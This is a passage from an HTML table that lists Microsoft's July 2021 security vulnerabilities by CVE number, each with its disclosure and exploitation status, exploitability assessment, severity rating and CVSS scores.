		<tr>
			<td><a href="/vuln.html?cve=2021-34474">CVE-2021-34474</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>8.0</td>
			<td>7.0</td>
		</tr>
		<tr>
			<td colspan="8">GDI+ Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34440">CVE-2021-34440</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">HEVC Video Extensions Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31947">CVE-2021-31947</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33775">CVE-2021-33775</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33776">CVE-2021-33776</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33777">CVE-2021-33777</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33778">CVE-2021-33778</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Media Foundation Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33760">CVE-2021-33760</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Bing Search Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33753">CVE-2021-33753</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>4.7</td>
			<td>4.1</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Defender Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34464">CVE-2021-34464</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34522">CVE-2021-34522</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Excel Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34501">CVE-2021-34501</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34518">CVE-2021-34518</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Exchange Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33766">CVE-2021-33766</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.3</td>
			<td>6.4</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Exchange Server Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34523">CVE-2021-34523</a></td>
			<td class="msftyes">Yes</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>9.0</td>
			<td>7.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33768">CVE-2021-33768</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.0</td>
			<td>7.0</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34470">CVE-2021-34470</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.0</td>
			<td>7.0</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Exchange Server Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31196">CVE-2021-31196</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.2</td>
			<td>6.3</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31206">CVE-2021-31206</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.6</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34473">CVE-2021-34473</a></td>
			<td class="msftyes">Yes</td>
			<td class="msftno">No</td>
			<td>More Likely</td>
			<td>More Likely</td>
			<td class="msftcritical">Critical</td>
			<td>9.1</td>
			<td>7.9</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Office Online Server Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34451">CVE-2021-34451</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.3</td>
			<td>4.6</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Office Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34469">CVE-2021-34469</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.2</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft SharePoint Server Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34519">CVE-2021-34519</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftmoderate">Moderate</td>
			<td>5.3</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft SharePoint Server Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34467">CVE-2021-34467</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>More Likely</td>
			<td>More Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.1</td>
			<td>6.2</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34468">CVE-2021-34468</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>More Likely</td>
			<td>More Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.1</td>
			<td>6.2</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34520">CVE-2021-34520</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>More Likely</td>
			<td>More Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.1</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft SharePoint Server Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34517">CVE-2021-34517</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.3</td>
			<td>4.6</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Visual Studio Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34479">CVE-2021-34479</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Windows Media Foundation Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34441">CVE-2021-34441</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34439">CVE-2021-34439</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34503">CVE-2021-34503</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Microsoft Word Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34452">CVE-2021-34452</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Open Enclave SDK Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33767">CVE-2021-33767</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.2</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Power BI Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31984">CVE-2021-31984</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.6</td>
			<td>6.6</td>
		</tr>
		<tr>
			<td colspan="8">Raw Image Extension Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34521">CVE-2021-34521</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Scripting Engine Memory Corruption Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34448">CVE-2021-34448</a></td>
			<td class="msftno">No</td>
			<td class="msftyes">Yes</td>
			<td>Detected</td>
			<td>Detected</td>
			<td class="msftcritical">Critical</td>
			<td>6.8</td>
			<td>6.3</td>
		</tr>
		<tr>
			<td colspan="8">Storage Spaces Controller Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33751">CVE-2021-33751</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.0</td>
			<td>6.1</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34460">CVE-2021-34460</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34510">CVE-2021-34510</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34512">CVE-2021-34512</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34513">CVE-2021-34513</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Storage Spaces Controller Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34509">CVE-2021-34509</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Visual Studio Code .NET Runtime Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34477">CVE-2021-34477</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Visual Studio Code Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34528">CVE-2021-34528</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34529">CVE-2021-34529</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Win32k Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34449">CVE-2021-34449</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>More Likely</td>
			<td>More Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.0</td>
			<td>6.1</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34516">CVE-2021-34516</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Win32k Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34491">CVE-2021-34491</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows ADFS Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33779">CVE-2021-33779</a></td>
			<td class="msftyes">Yes</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.1</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Windows AF_UNIX Socket Provider Denial of Service Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33785">CVE-2021-33785</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
		<tr>
			<td colspan="8">Windows Address Book Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34504">CVE-2021-34504</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows AppContainer Elevation Of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34459">CVE-2021-34459</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows AppX Deployment Extensions Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34462">CVE-2021-34462</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.0</td>
			<td>6.1</td>
		</tr>
		<tr>
			<td colspan="8">Windows Authenticode Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33782">CVE-2021-33782</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Certificate Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34492">CVE-2021-34492</a></td>
			<td class="msftyes">Yes</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.1</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33784">CVE-2021-33784</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Console Driver Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34488">CVE-2021-34488</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Container Isolation FS Filter Driver Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34461">CVE-2021-34461</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows DNS Server Denial of Service Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34442">CVE-2021-34442</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34444">CVE-2021-34444</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.5</td>
			<td>5.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34499">CVE-2021-34499</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.5</td>
			<td>5.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33745">CVE-2021-33745</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.5</td>
			<td>5.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows DNS Server Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33780">CVE-2021-33780</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>More Likely</td>
			<td>More Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34494">CVE-2021-34494</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33746">CVE-2021-33746</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.0</td>
			<td>7.0</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33754">CVE-2021-33754</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.0</td>
			<td>7.0</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34525">CVE-2021-34525</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows DNS Snap-in Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33749">CVE-2021-33749</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33750">CVE-2021-33750</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33752">CVE-2021-33752</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33756">CVE-2021-33756</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.8</td>
			<td>7.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows Desktop Bridge Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33759">CVE-2021-33759</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Event Tracing Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33774">CVE-2021-33774</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.0</td>
			<td>6.1</td>
		</tr>
		<tr>
			<td colspan="8">Windows File History Service Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34455">CVE-2021-34455</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Font Driver Host Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34438">CVE-2021-34438</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows GDI Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34498">CVE-2021-34498</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows GDI Information Disclosure Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34496">CVE-2021-34496</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.5</td>
			<td>4.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows HTML Platforms Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34446">CVE-2021-34446</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.0</td>
			<td>7.0</td>
		</tr>
		<tr>
			<td colspan="8">Windows Hello Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34466">CVE-2021-34466</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>5.7</td>
			<td>5.0</td>
		</tr>
		<tr>
			<td colspan="8">Windows Hyper-V Denial of Service Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33755">CVE-2021-33755</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.3</td>
			<td>5.5</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33758">CVE-2021-33758</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.7</td>
			<td>6.7</td>
		</tr>
		<tr>
			<td colspan="8">Windows Hyper-V Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34450">CVE-2021-34450</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftcritical">Critical</td>
			<td>8.5</td>
			<td>7.4</td>
		</tr>
		<tr>
			<td colspan="8">Windows InstallService Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31961">CVE-2021-31961</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.1</td>
			<td>5.3</td>
		</tr>
		<tr>
			<td colspan="8">Windows Installer Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34511">CVE-2021-34511</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Windows Installer Spoofing Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33765">CVE-2021-33765</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>6.2</td>
			<td>5.4</td>
		</tr>
		<tr>
			<td colspan="8">Windows Kernel Elevation of Privilege Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33771">CVE-2021-33771</a></td>
			<td class="msftno">No</td>
			<td class="msftyes">Yes</td>
			<td>Detected</td>
			<td>Detected</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>7.2</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-31979">CVE-2021-31979</a></td>
			<td class="msftno">No</td>
			<td class="msftyes">Yes</td>
			<td>Detected</td>
			<td>Detected</td>
